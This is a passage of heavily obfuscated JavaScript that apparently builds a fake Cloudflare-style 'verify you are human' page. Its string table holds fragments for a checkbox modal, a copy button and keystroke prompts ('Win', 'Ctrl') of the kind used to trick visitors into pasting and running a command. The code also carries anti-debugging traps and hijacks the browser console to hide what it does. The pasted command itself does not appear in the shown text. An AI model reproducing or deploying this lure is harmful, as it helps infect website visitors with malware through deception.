_0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20',